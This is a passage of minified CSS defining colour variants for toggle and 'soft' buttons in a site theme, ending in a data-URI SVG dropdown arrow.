.disabled):active{color:#fff;background-color:#2d1582;border-color:#2d1582}.btn-custom-toggle-isg-blue{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-isg-blue:hover{color:#284a7b;background-color:transparent;border-color:#284a7b}.btn-custom-toggle-isg-blue:not(:disabled):not(.disabled).active,.btn-custom-toggle-isg-blue:not(:disabled):not(.disabled):active{color:#fff;background-color:#284a7b;border-color:#284a7b}.btn-custom-toggle-blue{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-blue:hover{color:#284a7b;background-color:transparent;border-color:#284a7b}.btn-custom-toggle-blue:not(:disabled):not(.disabled).active,.btn-custom-toggle-blue:not(:disabled):not(.disabled):active{color:#fff;background-color:#284a7b;border-color:#284a7b}.btn-custom-toggle-darkblue{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-darkblue:hover{color:#001638;background-color:transparent;border-color:#001638}.btn-custom-toggle-darkblue:not(:disabled):not(.disabled).active,.btn-custom-toggle-darkblue:not(:disabled):not(.disabled):active{color:#fff;background-color:#001638;border-color:#001638}.btn-custom-toggle-isg-lightblue{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-isg-lightblue:hover{color:#81cee4;background-color:transparent;border-color:#81cee4}.btn-custom-toggle-isg-lightblue:not(:disabled):not(.disabled).active,.btn-custom-toggle-isg-lightblue:not(:disabled):not(.disabled):active{color:#21325b;background-color:#81cee4;border-color:#81cee4}.btn-custom-toggle-lightblue{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-lightblue:hover{color:#81cee4;background-color:transparent;border-color:#81cee4}.btn-custom-toggle-lightblue:not(:disabled):not(.disabled).active,.btn-custom-toggle-lightblue:not(:disabled):not(.disabled):active{color:#21325b;background-color:#81cee4;border-color:#81cee4}.btn-custom-toggle-isg-gray{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-isg-gray:hover{color:#57585c;background-color:transparent;border-color:#57585c}.btn-custom-toggle-isg-gray:not(:disabled):not(.disabled).active,.btn-custom-toggle-isg-gray:not(:disabled):not(.disabled):active{color:#fff;background-color:#57585c;border-color:#57585c}.btn-custom-toggle-gray{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-gray:hover{color:#57585c;background-color:transparent;border-color:#57585c}.btn-custom-toggle-gray:not(:disabled):not(.disabled).active,.btn-custom-toggle-gray:not(:disabled):not(.disabled):active{color:#fff;background-color:#57585c;border-color:#57585c}.btn-custom-toggle-isg-lightgray{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-isg-lightgray:hover{color:#f2f4f7;background-color:transparent;border-color:#f2f4f7}.btn-custom-toggle-isg-lightgray:not(:disabled):not(.disabled).active,.btn-custom-toggle-isg-lightgray:not(:disabled):not(.disabled):active{color:#21325b;background-color:#f2f4f7;border-color:#f2f4f7}.btn-custom-toggle-lightgray{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-lightgray:hover{color:#f2f4f7;background-color:transparent;border-color:#f2f4f7}.btn-custom-toggle-lightgray:not(:disabled):not(.disabled).active,.btn-custom-toggle-lightgray:not(:disabled):not(.disabled):active{color:#21325b;background-color:#f2f4f7;border-color:#f2f4f7}.btn-custom-toggle-teal{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-teal:hover{color:#03abba;background-color:transparent;border-color:#03abba}.btn-custom-toggle-teal:not(:disabled):not(.disabled).active,.btn-custom-toggle-teal:not(:disabled):not(.disabled):active{color:#fff;background-color:#03abba;border-color:#03abba}.btn-custom-toggle-darkteal{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-darkteal:hover{color:#00676f;background-color:transparent;border-color:#00676f}.btn-custom-toggle-darkteal:not(:disabled):not(.disabled).active,.btn-custom-toggle-darkteal:not(:disabled):not(.disabled):active{color:#fff;background-color:#00676f;border-color:#00676f}.btn-custom-toggle-isg-turquoise{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-isg-turquoise:hover{color:#03abba;background-color:transparent;border-color:#03abba}.btn-custom-toggle-isg-turquoise:not(:disabled):not(.disabled).active,.btn-custom-toggle-isg-turquoise:not(:disabled):not(.disabled):active{color:#fff;background-color:#03abba;border-color:#03abba}.btn-custom-toggle-turquoise{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-turquoise:hover{color:#03abba;background-color:transparent;border-color:#03abba}.btn-custom-toggle-turquoise:not(:disabled):not(.disabled).active,.btn-custom-toggle-turquoise:not(:disabled):not(.disabled):active{color:#fff;background-color:#03abba;border-color:#03abba}.btn-custom-toggle-darkturquoise{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-darkturquoise:hover{color:#00676f;background-color:transparent;border-color:#00676f}.btn-custom-toggle-darkturquoise:not(:disabled):not(.disabled).active,.btn-custom-toggle-darkturquoise:not(:disabled):not(.disabled):active{color:#fff;background-color:#00676f;border-color:#00676f}.btn-custom-toggle-isg-green{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-isg-green:hover{color:#9acb3b;background-color:transparent;border-color:#9acb3b}.btn-custom-toggle-isg-green:not(:disabled):not(.disabled).active,.btn-custom-toggle-isg-green:not(:disabled):not(.disabled):active{color:#21325b;background-color:#9acb3b;border-color:#9acb3b}.btn-custom-toggle-green{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-green:hover{color:#9acb3b;background-color:transparent;border-color:#9acb3b}.btn-custom-toggle-green:not(:disabled):not(.disabled).active,.btn-custom-toggle-green:not(:disabled):not(.disabled):active{color:#21325b;background-color:#9acb3b;border-color:#9acb3b}.btn-custom-toggle-isg-purple{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-isg-purple:hover{color:#8b68c8;background-color:transparent;border-color:#8b68c8}.btn-custom-toggle-isg-purple:not(:disabled):not(.disabled).active,.btn-custom-toggle-isg-purple:not(:disabled):not(.disabled):active{color:#fff;background-color:#8b68c8;border-color:#8b68c8}.btn-custom-toggle-purple{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-purple:hover{color:#8b68c8;background-color:transparent;border-color:#8b68c8}.btn-custom-toggle-purple:not(:disabled):not(.disabled).active,.btn-custom-toggle-purple:not(:disabled):not(.disabled):active{color:#fff;background-color:#8b68c8;border-color:#8b68c8}.btn-custom-toggle-darkpurple{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-darkpurple:hover{color:#4d3883;background-color:transparent;border-color:#4d3883}.btn-custom-toggle-darkpurple:not(:disabled):not(.disabled).active,.btn-custom-toggle-darkpurple:not(:disabled):not(.disabled):active{color:#fff;background-color:#4d3883;border-color:#4d3883}.btn-custom-toggle-isg-orange{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-isg-orange:hover{color:#f54927;background-color:transparent;border-color:#f54927}.btn-custom-toggle-isg-orange:not(:disabled):not(.disabled).active,.btn-custom-toggle-isg-orange:not(:disabled):not(.disabled):active{color:#fff;background-color:#f54927;border-color:#f54927}.btn-custom-toggle-orange{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-orange:hover{color:#f54927;background-color:transparent;border-color:#f54927}.btn-custom-toggle-orange:not(:disabled):not(.disabled).active,.btn-custom-toggle-orange:not(:disabled):not(.disabled):active{color:#fff;background-color:#f54927;border-color:#f54927}.btn-custom-toggle-isg-red{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-isg-red:hover{color:#f54927;background-color:transparent;border-color:#f54927}.btn-custom-toggle-isg-red:not(:disabled):not(.disabled).active,.btn-custom-toggle-isg-red:not(:disabled):not(.disabled):active{color:#fff;background-color:#f54927;border-color:#f54927}.btn-custom-toggle-red{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-red:hover{color:#f54927;background-color:transparent;border-color:#f54927}.btn-custom-toggle-red:not(:disabled):not(.disabled).active,.btn-custom-toggle-red:not(:disabled):not(.disabled):active{color:#fff;background-color:#f54927;border-color:#f54927}.btn-custom-toggle-isg-yellow{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-isg-yellow:hover{color:#ffc72c;background-color:transparent;border-color:#ffc72c}.btn-custom-toggle-isg-yellow:not(:disabled):not(.disabled).active,.btn-custom-toggle-isg-yellow:not(:disabled):not(.disabled):active{color:#21325b;background-color:#ffc72c;border-color:#ffc72c}.btn-custom-toggle-yellow{color:#97a4af;border-color:#e7eaf3}.btn-custom-toggle-yellow:hover{color:#ffc72c;background-color:transparent;border-color:#ffc72c}.btn-custom-toggle-yellow:not(:disabled):not(.disabled).active,.btn-custom-toggle-yellow:not(:disabled):not(.disabled):active{color:#21325b;background-color:#ffc72c;border-color:#ffc72c}.btn-custom-toggle-light{color:rgba(255,255,255,.7);border-color:rgba(255,255,255,.7)}.btn-soft-primary{color:#29497b;background-color:rgba(41,73,123,.1);border-color:transparent}.btn-soft-primary.active,.btn-soft-primary:active,.btn-soft-primary:focus,.btn-soft-primary:hover{color:#fff;background-color:#29497b;box-shadow:0 4px 11px rgba(41,73,123,.1)}.btn-soft-primary.disabled,.btn-soft-primary:disabled{color:#29497b;background-color:rgba(41,73,123,.1);box-shadow:none}.btn-soft-primary:not(:disabled):not(.disabled).active,.btn-soft-primary:not(:disabled):not(.disabled):active,.show>.btn-soft-primary.dropdown-toggle{color:#fff;background-color:#29497b}.btn-soft-secondary{color:#71869d;background-color:rgba(113,134,157,.1);border-color:transparent}.btn-soft-secondary.active,.btn-soft-secondary:active,.btn-soft-secondary:focus,.btn-soft-secondary:hover{color:#fff;background-color:#71869d;box-shadow:0 4px 11px rgba(113,134,157,.1)}.btn-soft-secondary.disabled,.btn-soft-secondary:disabled{color:#71869d;background-color:rgba(113,134,157,.1);box-shadow:none}.btn-soft-secondary:not(:disabled):not(.disabled).active,.btn-soft-secondary:not(:disabled):not(.disabled):active,.show>.btn-soft-secondary.dropdown-toggle{color:#fff;background-color:#71869d}.btn-soft-success{color:#00c9a7;background-color:rgba(0,201,167,.1);border-color:transparent}.btn-soft-success.active,.btn-soft-success:active,.btn-soft-success:focus,.btn-soft-success:hover{color:#fff;background-color:#00c9a7;box-shadow:0 4px 11px rgba(0,201,167,.1)}.btn-soft-success.disabled,.btn-soft-success:disabled{color:#00c9a7;background-color:rgba(0,201,167,.1);box-shadow:none}.btn-soft-success:not(:disabled):not(.disabled).active,.btn-soft-success:not(:disabled):not(.disabled):active,.show>.btn-soft-success.dropdown-toggle{color:#fff;background-color:#00c9a7}.btn-soft-info{color:#09a5be;background-color:rgba(9,165,190,.1);border-color:transparent}.btn-soft-info.active,.btn-soft-info:active,.btn-soft-info:focus,.btn-soft-info:hover{color:#fff;background-color:#09a5be;box-shadow:0 4px 11px rgba(9,165,190,.1)}.btn-soft-info.disabled,.btn-soft-info:disabled{color:#09a5be;background-color:rgba(9,165,190,.1);box-shadow:none}.btn-soft-info:not(:disabled):not(.disabled).active,.btn-soft-info:not(:disabled):not(.disabled):active,.show>.btn-soft-info.dropdown-toggle{color:#fff;background-color:#09a5be}.btn-soft-warning{color:#f5ca99;background-color:rgba(245,202,153,.1);border-color:transparent}.btn-soft-warning.active,.btn-soft-warning:active,.btn-soft-warning:focus,.btn-soft-warning:hover{color:#21325b;background-color:#f5ca99;box-shadow:0 4px 11px rgba(245,202,153,.1)}.btn-soft-warning.disabled,.btn-soft-warning:disabled{color:#f5ca99;background-color:rgba(245,202,153,.1);box-shadow:none}.btn-soft-warning:not(:disabled):not(.disabled).active,.btn-soft-warning:not(:disabled):not(.disabled):active,.show>.btn-soft-warning.dropdown-toggle{color:#21325b;background-color:#f5ca99}.btn-soft-danger{color:#ed4c78;background-color:rgba(237,76,120,.1);border-color:transparent}.btn-soft-danger.active,.btn-soft-danger:active,.btn-soft-danger:focus,.btn-soft-danger:hover{color:#fff;background-color:#ed4c78;box-shadow:0 4px 11px rgba(237,76,120,.1)}.btn-soft-danger.disabled,.btn-soft-danger:disabled{color:#ed4c78;background-color:rgba(237,76,120,.1);box-shadow:none}.btn-soft-danger:not(:disabled):not(.disabled).active,.btn-soft-danger:not(:disabled):not(.disabled):active,.show>.btn-soft-danger.dropdown-toggle{color:#fff;background-color:#ed4c78}.btn-soft-light{color:#f7faff;background-color:rgba(247,250,255,.1);border-color:transparent}.btn-soft-light.active,.btn-soft-light:active,.btn-soft-light:focus,.btn-soft-light:hover{color:#21325b;background-color:#f7faff;box-shadow:0 4px 11px rgba(247,250,255,.1)}.btn-soft-light.disabled,.btn-soft-light:disabled{color:#f7faff;background-color:rgba(247,250,255,.1);box-shadow:none}.btn-soft-light:not(:disabled):not(.disabled).active,.btn-soft-light:not(:disabled):not(.disabled):active,.show>.btn-soft-light.dropdown-toggle{color:#21325b;background-color:#f7faff}.btn-soft-dark{color:#21325b;background-color:rgba(33,50,91,.1);border-color:transparent}.btn-soft-dark.active,.btn-soft-dark:active,.btn-soft-dark:focus,.btn-soft-dark:hover{color:#fff;background-color:#21325b;box-shadow:0 4px 11px rgba(33,50,91,.1)}.btn-soft-dark.disabled,.btn-soft-dark:disabled{color:#21325b;background-color:rgba(33,50,91,.1);box-shadow:none}.btn-soft-dark:not(:disabled):not(.disabled).active,.btn-soft-dark:not(:disabled):not(.disabled):active,.show>.btn-soft-dark.dropdown-toggle{color:#fff;background-color:#21325b}.btn-soft-indigo{color:#2d1582;background-color:rgba(45,21,130,.1);border-color:transparent}.btn-soft-indigo.active,.btn-soft-indigo:active,.btn-soft-indigo:focus,.btn-soft-indigo:hover{color:#fff;background-color:#2d1582;box-shadow:0 4px 11px rgba(45,21,130,.1)}.btn-soft-indigo.disabled,.btn-soft-indigo:disabled{color:#2d1582;background-color:rgba(45,21,130,.1);box-shadow:none}.btn-soft-indigo:not(:disabled):not(.disabled).active,.btn-soft-indigo:not(:disabled):not(.disabled):active,.show>.btn-soft-indigo.dropdown-toggle{color:#fff;background-color:#2d1582}.btn-soft-isg-blue{color:#284a7b;background-color:rgba(40,74,123,.1);border-color:transparent}.btn-soft-isg-blue.active,.btn-soft-isg-blue:active,.btn-soft-isg-blue:focus,.btn-soft-isg-blue:hover{color:#fff;background-color:#284a7b;box-shadow:0 4px 11px rgba(40,74,123,.1)}.btn-soft-isg-blue.disabled,.btn-soft-isg-blue:disabled{color:#284a7b;background-color:rgba(40,74,123,.1);box-shadow:none}.btn-soft-isg-blue:not(:disabled):not(.disabled).active,.btn-soft-isg-blue:not(:disabled):not(.disabled):active,.show>.btn-soft-isg-blue.dropdown-toggle{color:#fff;background-color:#284a7b}.btn-soft-blue{color:#284a7b;background-color:rgba(40,74,123,.1);border-color:transparent}.btn-soft-blue.active,.btn-soft-blue:active,.btn-soft-blue:focus,.btn-soft-blue:hover{color:#fff;background-color:#284a7b;box-shadow:0 4px 11px rgba(40,74,123,.1)}.btn-soft-blue.disabled,.btn-soft-blue:disabled{color:#284a7b;background-color:rgba(40,74,123,.1);box-shadow:none}.btn-soft-blue:not(:disabled):not(.disabled).active,.btn-soft-blue:not(:disabled):not(.disabled):active,.show>.btn-soft-blue.dropdown-toggle{color:#fff;background-color:#284a7b}.btn-soft-darkblue{color:#001638;background-color:rgba(0,22,56,.1);border-color:transparent}.btn-soft-darkblue.active,.btn-soft-darkblue:active,.btn-soft-darkblue:focus,.btn-soft-darkblue:hover{color:#fff;background-color:#001638;box-shadow:0 4px 11px rgba(0,22,56,.1)}.btn-soft-darkblue.disabled,.btn-soft-darkblue:disabled{color:#001638;background-color:rgba(0,22,56,.1);box-shadow:none}.btn-soft-darkblue:not(:disabled):not(.disabled).active,.btn-soft-darkblue:not(:disabled):not(.disabled):active,.show>.btn-soft-darkblue.dropdown-toggle{color:#fff;background-color:#001638}.btn-soft-isg-lightblue{color:#81cee4;background-color:rgba(129,206,228,.1);border-color:transparent}.btn-soft-isg-lightblue.active,.btn-soft-isg-lightblue:active,.btn-soft-isg-lightblue:focus,.btn-soft-isg-lightblue:hover{color:#21325b;background-color:#81cee4;box-shadow:0 4px 11px rgba(129,206,228,.1)}.btn-soft-isg-lightblue.disabled,.btn-soft-isg-lightblue:disabled{color:#81cee4;background-color:rgba(129,206,228,.1);box-shadow:none}.btn-soft-isg-lightblue:not(:disabled):not(.disabled).active,.btn-soft-isg-lightblue:not(:disabled):not(.disabled):active,.show>.btn-soft-isg-lightblue.dropdown-toggle{color:#21325b;background-color:#81cee4}.btn-soft-lightblue{color:#81cee4;background-color:rgba(129,206,228,.1);border-color:transparent}.btn-soft-lightblue.active,.btn-soft-lightblue:active,.btn-soft-lightblue:focus,.btn-soft-lightblue:hover{color:#21325b;background-color:#81cee4;box-shadow:0 4px 11px rgba(129,206,228,.1)}.btn-soft-lightblue.disabled,.btn-soft-lightblue:disabled{color:#81cee4;background-color:rgba(129,206,228,.1);box-shadow:none}.btn-soft-lightblue:not(:disabled):not(.disabled).active,.btn-soft-lightblue:not(:disabled):not(.disabled):active,.show>.btn-soft-lightblue.dropdown-toggle{color:#21325b;background-color:#81cee4}.btn-soft-isg-gray{color:#57585c;background-color:rgba(87,88,92,.1);border-color:transparent}.btn-soft-isg-gray.active,.btn-soft-isg-gray:active,.btn-soft-isg-gray:focus,.btn-soft-isg-gray:hover{color:#fff;background-color:#57585c;box-shadow:0 4px 11px rgba(87,88,92,.1)}.btn-soft-isg-gray.disabled,.btn-soft-isg-gray:disabled{color:#57585c;background-color:rgba(87,88,92,.1);box-shadow:none}.btn-soft-isg-gray:not(:disabled):not(.disabled).active,.btn-soft-isg-gray:not(:disabled):not(.disabled):active,.show>.btn-soft-isg-gray.dropdown-toggle{color:#fff;background-color:#57585c}.btn-soft-gray{color:#57585c;background-color:rgba(87,88,92,.1);border-color:transparent}.btn-soft-gray.active,.btn-soft-gray:active,.btn-soft-gray:focus,.btn-soft-gray:hover{color:#fff;background-color:#57585c;box-shadow:0 4px 11px rgba(87,88,92,.1)}.btn-soft-gray.disabled,.btn-soft-gray:disabled{color:#57585c;background-color:rgba(87,88,92,.1);box-shadow:none}.btn-soft-gray:not(:disabled):not(.disabled).active,.btn-soft-gray:not(:disabled):not(.disabled):active,.show>.btn-soft-gray.dropdown-toggle{color:#fff;background-color:#57585c}.btn-soft-isg-lightgray{color:#f2f4f7;background-color:rgba(242,244,247,.1);border-color:transparent}.btn-soft-isg-lightgray.active,.btn-soft-isg-lightgray:active,.btn-soft-isg-lightgray:focus,.btn-soft-isg-lightgray:hover{color:#21325b;background-color:#f2f4f7;box-shadow:0 4px 11px rgba(242,244,247,.1)}.btn-soft-isg-lightgray.disabled,.btn-soft-isg-lightgray:disabled{color:#f2f4f7;background-color:rgba(242,244,247,.1);box-shadow:none}.btn-soft-isg-lightgray:not(:disabled):not(.disabled).active,.btn-soft-isg-lightgray:not(:disabled):not(.disabled):active,.show>.btn-soft-isg-lightgray.dropdown-toggle{color:#21325b;background-color:#f2f4f7}.btn-soft-lightgray{color:#f2f4f7;background-color:rgba(242,244,247,.1);border-color:transparent}.btn-soft-lightgray.active,.btn-soft-lightgray:active,.btn-soft-lightgray:focus,.btn-soft-lightgray:hover{color:#21325b;background-color:#f2f4f7;box-shadow:0 4px 11px rgba(242,244,247,.1)}.btn-soft-lightgray.disabled,.btn-soft-lightgray:disabled{color:#f2f4f7;background-color:rgba(242,244,247,.1);box-shadow:none}.btn-soft-lightgray:not(:disabled):not(.disabled).active,.btn-soft-lightgray:not(:disabled):not(.disabled):active,.show>.btn-soft-lightgray.dropdown-toggle{color:#21325b;background-color:#f2f4f7}.btn-soft-teal{color:#03abba;background-color:rgba(3,171,186,.1);border-color:transparent}.btn-soft-teal.active,.btn-soft-teal:active,.btn-soft-teal:focus,.btn-soft-teal:hover{color:#fff;background-color:#03abba;box-shadow:0 4px 11px rgba(3,171,186,.1)}.btn-soft-teal.disabled,.btn-soft-teal:disabled{color:#03abba;background-color:rgba(3,171,186,.1);box-shadow:none}.btn-soft-teal:not(:disabled):not(.disabled).active,.btn-soft-teal:not(:disabled):not(.disabled):active,.show>.btn-soft-teal.dropdown-toggle{color:#fff;background-color:#03abba}.btn-soft-darkteal{color:#00676f;background-color:rgba(0,103,111,.1);border-color:transparent}.btn-soft-darkteal.active,.btn-soft-darkteal:active,.btn-soft-darkteal:focus,.btn-soft-darkteal:hover{color:#fff;background-color:#00676f;box-shadow:0 4px 11px rgba(0,103,111,.1)}.btn-soft-darkteal.disabled,.btn-soft-darkteal:disabled{color:#00676f;background-color:rgba(0,103,111,.1);box-shadow:none}.btn-soft-darkteal:not(:disabled):not(.disabled).active,.btn-soft-darkteal:not(:disabled):not(.disabled):active,.show>.btn-soft-darkteal.dropdown-toggle{color:#fff;background-color:#00676f}.btn-soft-isg-turquoise{color:#03abba;background-color:rgba(3,171,186,.1);border-color:transparent}.btn-soft-isg-turquoise.active,.btn-soft-isg-turquoise:active,.btn-soft-isg-turquoise:focus,.btn-soft-isg-turquoise:hover{color:#fff;background-color:#03abba;box-shadow:0 4px 11px rgba(3,171,186,.1)}.btn-soft-isg-turquoise.disabled,.btn-soft-isg-turquoise:disabled{color:#03abba;background-color:rgba(3,171,186,.1);box-shadow:none}.btn-soft-isg-turquoise:not(:disabled):not(.disabled).active,.btn-soft-isg-turquoise:not(:disabled):not(.disabled):active,.show>.btn-soft-isg-turquoise.dropdown-toggle{color:#fff;background-color:#03abba}.btn-soft-turquoise{color:#03abba;background-color:rgba(3,171,186,.1);border-color:transparent}.btn-soft-turquoise.active,.btn-soft-turquoise:active,.btn-soft-turquoise:focus,.btn-soft-turquoise:hover{color:#fff;background-color:#03abba;box-shadow:0 4px 11px rgba(3,171,186,.1)}.btn-soft-turquoise.disabled,.btn-soft-turquoise:disabled{color:#03abba;background-color:rgba(3,171,186,.1);box-shadow:none}.btn-soft-turquoise:not(:disabled):not(.disabled).active,.btn-soft-turquoise:not(:disabled):not(.disabled):active,.show>.btn-soft-turquoise.dropdown-toggle{color:#fff;background-color:#03abba}.btn-soft-darkturquoise{color:#00676f;background-color:rgba(0,103,111,.1);border-color:transparent}.btn-soft-darkturquoise.active,.btn-soft-darkturquoise:active,.btn-soft-darkturquoise:focus,.btn-soft-darkturquoise:hover{color:#fff;background-color:#00676f;box-shadow:0 4px 11px rgba(0,103,111,.1)}.btn-soft-darkturquoise.disabled,.btn-soft-darkturquoise:disabled{color:#00676f;background-color:rgba(0,103,111,.1);box-shadow:none}.btn-soft-darkturquoise:not(:disabled):not(.disabled).active,.btn-soft-darkturquoise:not(:disabled):not(.disabled):active,.show>.btn-soft-darkturquoise.dropdown-toggle{color:#fff;background-color:#00676f}.btn-soft-isg-green{color:#9acb3b;background-color:rgba(154,203,59,.1);border-color:transparent}.btn-soft-isg-green.active,.btn-soft-isg-green:active,.btn-soft-isg-green:focus,.btn-soft-isg-green:hover{color:#21325b;background-color:#9acb3b;box-shadow:0 4px 11px rgba(154,203,59,.1)}.btn-soft-isg-green.disabled,.btn-soft-isg-green:disabled{color:#9acb3b;background-color:rgba(154,203,59,.1);box-shadow:none}.btn-soft-isg-green:not(:disabled):not(.disabled).active,.btn-soft-isg-green:not(:disabled):not(.disabled):active,.show>.btn-soft-isg-green.dropdown-toggle{color:#21325b;background-color:#9acb3b}.btn-soft-green{color:#9acb3b;background-color:rgba(154,203,59,.1);border-color:transparent}.btn-soft-green.active,.btn-soft-green:active,.btn-soft-green:focus,.btn-soft-green:hover{color:#21325b;background-color:#9acb3b;box-shadow:0 4px 11px rgba(154,203,59,.1)}.btn-soft-green.disabled,.btn-soft-green:disabled{color:#9acb3b;background-color:rgba(154,203,59,.1);box-shadow:none}.btn-soft-green:not(:disabled):not(.disabled).active,.btn-soft-green:not(:disabled):not(.disabled):active,.show>.btn-soft-green.dropdown-toggle{color:#21325b;background-color:#9acb3b}.btn-soft-isg-purple{color:#8b68c8;background-color:rgba(139,104,200,.1);border-color:transparent}.btn-soft-isg-purple.active,.btn-soft-isg-purple:active,.btn-soft-isg-purple:focus,.btn-soft-isg-purple:hover{color:#fff;background-color:#8b68c8;box-shadow:0 4px 11px rgba(139,104,200,.1)}.btn-soft-isg-purple.disabled,.btn-soft-isg-purple:disabled{color:#8b68c8;background-color:rgba(139,104,200,.1);box-shadow:none}.btn-soft-isg-purple:not(:disabled):not(.disabled).active,.btn-soft-isg-purple:not(:disabled):not(.disabled):active,.show>.btn-soft-isg-purple.dropdown-toggle{color:#fff;background-color:#8b68c8}.btn-soft-purple{color:#8b68c8;background-color:rgba(139,104,200,.1);border-color:transparent}.btn-soft-purple.active,.btn-soft-purple:active,.btn-soft-purple:focus,.btn-soft-purple:hover{color:#fff;background-color:#8b68c8;box-shadow:0 4px 11px rgba(139,104,200,.1)}.btn-soft-purple.disabled,.btn-soft-purple:disabled{color:#8b68c8;background-color:rgba(139,104,200,.1);box-shadow:none}.btn-soft-purple:not(:disabled):not(.disabled).active,.btn-soft-purple:not(:disabled):not(.disabled):active,.show>.btn-soft-purple.dropdown-toggle{color:#fff;background-color:#8b68c8}.btn-soft-darkpurple{color:#4d3883;background-color:rgba(77,56,131,.1);border-color:transparent}.btn-soft-darkpurple.active,.btn-soft-darkpurple:active,.btn-soft-darkpurple:focus,.btn-soft-darkpurple:hover{color:#fff;background-color:#4d3883;box-shadow:0 4px 11px rgba(77,56,131,.1)}.btn-soft-darkpurple.disabled,.btn-soft-darkpurple:disabled{color:#4d3883;background-color:rgba(77,56,131,.1);box-shadow:none}.btn-soft-darkpurple:not(:disabled):not(.disabled).active,.btn-soft-darkpurple:not(:disabled):not(.disabled):active,.show>.btn-soft-darkpurple.dropdown-toggle{color:#fff;background-color:#4d3883}.btn-soft-isg-orange{color:#f54927;background-color:rgba(245,73,39,.1);border-color:transparent}.btn-soft-isg-orange.active,.btn-soft-isg-orange:active,.btn-soft-isg-orange:focus,.btn-soft-isg-orange:hover{color:#fff;background-color:#f54927;box-shadow:0 4px 11px rgba(245,73,39,.1)}.btn-soft-isg-orange.disabled,.btn-soft-isg-orange:disabled{color:#f54927;background-color:rgba(245,73,39,.1);box-shadow:none}.btn-soft-isg-orange:not(:disabled):not(.disabled).active,.btn-soft-isg-orange:not(:disabled):not(.disabled):active,.show>.btn-soft-isg-orange.dropdown-toggle{color:#fff;background-color:#f54927}.btn-soft-orange{color:#f54927;background-color:rgba(245,73,39,.1);border-color:transparent}.btn-soft-orange.active,.btn-soft-orange:active,.btn-soft-orange:focus,.btn-soft-orange:hover{color:#fff;background-color:#f54927;box-shadow:0 4px 11px rgba(245,73,39,.1)}.btn-soft-orange.disabled,.btn-soft-orange:disabled{color:#f54927;background-color:rgba(245,73,39,.1);box-shadow:none}.btn-soft-orange:not(:disabled):not(.disabled).active,.btn-soft-orange:not(:disabled):not(.disabled):active,.show>.btn-soft-orange.dropdown-toggle{color:#fff;background-color:#f54927}.btn-soft-isg-red{color:#f54927;background-color:rgba(245,73,39,.1);border-color:transparent}.btn-soft-isg-red.active,.btn-soft-isg-red:active,.btn-soft-isg-red:focus,.btn-soft-isg-red:hover{color:#fff;background-color:#f54927;box-shadow:0 4px 11px rgba(245,73,39,.1)}.btn-soft-isg-red.disabled,.btn-soft-isg-red:disabled{color:#f54927;background-color:rgba(245,73,39,.1);box-shadow:none}.btn-soft-isg-red:not(:disabled):not(.disabled).active,.btn-soft-isg-red:not(:disabled):not(.disabled):active,.show>.btn-soft-isg-red.dropdown-toggle{color:#fff;background-color:#f54927}.btn-soft-red{color:#f54927;background-color:rgba(245,73,39,.1);border-color:transparent}.btn-soft-red.active,.btn-soft-red:active,.btn-soft-red:focus,.btn-soft-red:hover{color:#fff;background-color:#f54927;box-shadow:0 4px 11px rgba(245,73,39,.1)}.btn-soft-red.disabled,.btn-soft-red:disabled{color:#f54927;background-color:rgba(245,73,39,.1);box-shadow:none}.btn-soft-red:not(:disabled):not(.disabled).active,.btn-soft-red:not(:disabled):not(.disabled):active,.show>.btn-soft-red.dropdown-toggle{color:#fff;background-color:#f54927}.btn-soft-isg-yellow{color:#ffc72c;background-color:rgba(255,199,44,.1);border-color:transparent}.btn-soft-isg-yellow.active,.btn-soft-isg-yellow:active,.btn-soft-isg-yellow:focus,.btn-soft-isg-yellow:hover{color:#21325b;background-color:#ffc72c;box-shadow:0 4px 11px rgba(255,199,44,.1)}.btn-soft-isg-yellow.disabled,.btn-soft-isg-yellow:disabled{color:#ffc72c;background-color:rgba(255,199,44,.1);box-shadow:none}.btn-soft-isg-yellow:not(:disabled):not(.disabled).active,.btn-soft-isg-yellow:not(:disabled):not(.disabled):active,.show>.btn-soft-isg-yellow.dropdown-toggle{color:#21325b;background-color:#ffc72c}.btn-soft-yellow{color:#ffc72c;background-color:rgba(255,199,44,.1);border-color:transparent}.btn-soft-yellow.active,.btn-soft-yellow:active,.btn-soft-yellow:focus,.btn-soft-yellow:hover{color:#21325b;background-color:#ffc72c;box-shadow:0 4px 11px rgba(255,199,44,.1)}.btn-soft-yellow.disabled,.btn-soft-yellow:disabled{color:#ffc72c;background-color:rgba(255,199,44,.1);box-shadow:none}.btn-soft-yellow:not(:disabled):not(.disabled).active,.btn-soft-yellow:not(:disabled):not(.disabled):active,.show>.btn-soft-yellow.dropdown-toggle{color:#21325b;background-color:#ffc72c}.btn-soft-primary.dropdown-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2329497B' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;transition:all .2s 